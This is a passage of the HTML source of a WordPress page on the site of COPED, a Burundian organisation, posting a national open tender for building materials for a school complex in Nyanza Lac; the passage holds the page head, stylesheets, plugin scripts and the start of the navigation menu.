

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coped.org/2019/04/17/%EF%BB%BFavis-dappel-doffres-national-ouvert-n-coped-01-f-2019-pour-la-fourniture-des-materiaux-de-construction-dans-le-cadre-de-la-construction-du-complexe-scolaire-de-nyanza/
body_size: 73910
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://coped.org/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>﻿Avis d’appel d’offres national ouvert n° COPED 01/f/2019 pour la fourniture des matériaux de construction dans le cadre de la construction du complexe scolaire de Nyanza lac &#8211; coped Burundi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="coped Burundi &raquo; Feed" href="https://coped.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="coped Burundi &raquo; Comments Feed" href="https://coped.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coped.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoped.org%2F2019%2F04%2F17%2F%25ef%25bb%25bfavis-dappel-doffres-national-ouvert-n-coped-01-f-2019-pour-la-fourniture-des-materiaux-de-construction-dans-le-cadre-de-la-construction-du-complexe-scolaire-de-nyanza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coped.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoped.org%2F2019%2F04%2F17%2F%25ef%25bb%25bfavis-dappel-doffres-national-ouvert-n-coped-01-f-2019-pour-la-fourniture-des-materiaux-de-construction-dans-le-cadre-de-la-construction-du-complexe-scolaire-de-nyanza%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://coped.org/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://coped.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://coped.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://coped.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://coped.org/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://coped.org/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css' href='https://coped.org/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://coped.org/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1755762466' type='text/css' media='all' />
<link rel='stylesheet' id='rw-slider-image-script-css' href='https://coped.org/wp-content/plugins/slider-images/style/rw-slider-image-widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rw-slider-image-style-fontawesome-css' href='https://coped.org/wp-content/plugins/slider-images/style/richwebicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-frontend-style-css' href='https://coped.org/wp-content/plugins/wp-1-slider/css/wp1s-frontend-style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-bxslider-style-css' href='https://coped.org/wp-content/plugins/wp-1-slider/css/jquery.bxslider.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-responsive-style-css' href='https://coped.org/wp-content/plugins/wp-1-slider/css/wp1s-responsive.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cosmica-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300%2C400italic%7CLato%3A400%2C400italic%2C700%2C900%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://coped.org/wp-content/themes/cosmica/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://coped.org/wp-content/themes/cosmica/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-css' href='https://coped.org/wp-content/themes/cosmica/css/simplelightbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://coped.org/wp-content/themes/cosmica/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://coped.org/wp-content/themes/cosmica/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cosmica-style-css' href='https://coped.org/wp-content/themes/cosmica/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cosmica-green-style-css' href='https://coped.org/wp-content/themes/cosmica-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cosmica-media-style-css' href='https://coped.org/wp-content/themes/cosmica/css/media-style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://coped.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coped.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.5" id="page-visit-counter-pro-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=5b485f9f32e60f0011a5d954&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://coped.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/slider-images/scripts/rw-slider-image-widget.js?ver=6.9" id="rw-slider-image-script-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/slider-images/scripts/jquery.easing.1.2.js?ver=6.9" id="rw-slider-image-script-easing-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/slider-images/scripts/jquery.anythingslider.min.js?ver=6.9" id="rw-slider-image-script-anythingslider-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/slider-images/scripts/jquery.colorbox-min.js?ver=6.9" id="rw-slider-image-script-colorbox-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/wp-1-slider/js/jquery.fitvids.js?ver=1.2.0" id="wp1s-jquery-video-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/wp-1-slider/js/jquery.bxslider.min.js?ver=1.2.0" id="wp1s-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/wp-1-slider/js/wp1s-frontend-script.js?ver=1.2.0" id="wp1s-frontend-script-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/themes/cosmica/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/themes/cosmica/js/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/themes/cosmica/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/themes/cosmica/js/custom-script.js?ver=6.9" id="cosmica-custom-script-js"></script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/vslider/js/vslider.js?ver=6.9" id="vslider-js"></script>
<link rel="https://api.w.org/" href="https://coped.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coped.org/wp-json/wp/v2/posts/1551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coped.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.0" />
<link rel="canonical" href="https://coped.org/2019/04/17/%ef%bb%bfavis-dappel-doffres-national-ouvert-n-coped-01-f-2019-pour-la-fourniture-des-materiaux-de-construction-dans-le-cadre-de-la-construction-du-complexe-scolaire-de-nyanza/" />
<link rel='shortlink' href='https://coped.org/?p=1551' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://coped.org/wp-content/uploads/2018/05/coped-logo-1.jpg-1-150x100.jpg" sizes="32x32" />
<link rel="icon" href="https://coped.org/wp-content/uploads/2018/05/coped-logo-1.jpg-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coped.org/wp-content/uploads/2018/05/coped-logo-1.jpg-1.jpg" />
<meta name="msapplication-TileImage" content="https://coped.org/wp-content/uploads/2018/05/coped-logo-1.jpg-1.jpg" />
		
	<link rel='stylesheet' id='mediaelement-css' href='https://coped.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://coped.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1551 single-format-standard custom-background wp-custom-logo wp-theme-cosmica wp-child-theme-cosmica-green everest-forms-no-js">
<div class="wrapper">		
	<header id="header" class="header-type-three">
		<div id="top-bar">
			<div class="container clearfix">
				<div id="top-bar-phone" class="topbar-item  left-icon contact-phone-left">
										<a class="contact-phone topbar-icon" href="callto:+257 22 24 46 27"> <i class="fa fa-phone"></i> +257 22 24 46 27 </a>
									</div>
				<div id="top-bar-email" class="topbar-item left-icon contact-email-left">
										<a class="contact-email topbar-icon" href="mailto:coped@coped.org"> <i class="fa fa-envelope"></i> coped@coped.org </a>
									</div>
				<div id="top-bar-socials" class="topbar-item topbar-icon-right">
					        <ul class="cs-socials">
                        <li><a href="https://www.facebook.com/profile.php?id=100015527619675" class="topbar-icon" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li><a href="https://plus.google.com/116878909264577520295" class="topbar-icon" target="_blank"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a href="https://www.youtube.com/channel/UCzE1N5D-ZZCUGelGRKF908w?view_as=subscriber" class="topbar-icon" target="_blank"><i class="fa fa-youtube"></i></a></li>
                                    <li><a href="https://twitter.com/copedburundi1" class="topbar-icon" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="https://www.linkedin.com/feed/?msgControlName=reply_to_sender&#038;msgConversationId=2-NTUxNmE1MTgtZGRiNS01OTUxLWE2Y2UtMDc4Y2YzNDY5MzY1XzAwMA%3D%3D&#038;msgOverlay=true&#038;trk=false" class="topbar-icon" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                    </ul>
    				</div>
			</div>
		</div>
		<!-- Menu -->
		<nav class="navbar navbar-default cs-menu">
			<div class="container">
				<div class="row cs-menu-head">
					<div class="col-md-3 col-sm-12 navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#CS-Navbar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>                        
						</button>
						<div class="site-branding">
						  											<p class="site-title"><a href="https://coped.org/" class="custom-logo-link" rel="home"><img width="1599" height="803" src="https://coped.org/wp-content/uploads/2024/09/cropped-WhatsApp-Image-2024-07-22-at-11.03.14.jpeg" class="custom-logo" alt="coped Burundi" decoding="async" fetchpriority="high" srcset="https://coped.org/wp-content/uploads/2024/09/cropped-WhatsApp-Image-2024-07-22-at-11.03.14.jpeg 1599w, https://coped.org/wp-content/uploads/2024/09/cropped-WhatsApp-Image-2024-07-22-at-11.03.14-1000x502.jpeg 1000w, https://coped.org/wp-content/uploads/2024/09/cropped-WhatsApp-Image-2024-07-22-at-11.03.14-1024x514.jpeg 1024w, https://coped.org/wp-content/uploads/2024/09/cropped-WhatsApp-Image-2024-07-22-at-11.03.14-768x386.jpeg 768w, https://coped.org/wp-content/uploads/2024/09/cropped-WhatsApp-Image-2024-07-22-at-11.03.14-1536x771.jpeg 1536w" sizes="(max-width: 1599px) 100vw, 1599px" /></a></a></p>
															</div><!-- .site-branding -->
					</div>
					<div id="CS-Navbar" class="collapse navbar-collapse"><ul id="primary_menu" class="nav navbar-nav navbar-right"><li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://coped.org/presentation/">Leadership du COPED</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13 dropdown"><a href="https://coped.org/category/projets/">Projets<div class="mobile-eve"><i class="fa fa-angle-down"></i></div> </a>
<ul class="dropdown-menu">
	<li id="menu-item-1661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1661"><a href="https://coped.org/category/projets/etape/">ETAPE</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://coped.org/category/projets/hcr/">HCR</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown dropdown-submenu"><a href="https://coped.org/category/projets/sante/">Santé<div class="mobile-eve"><i class="fa fa-angle-down"></i></div> </a>
	<ul class="dropdown-menu">
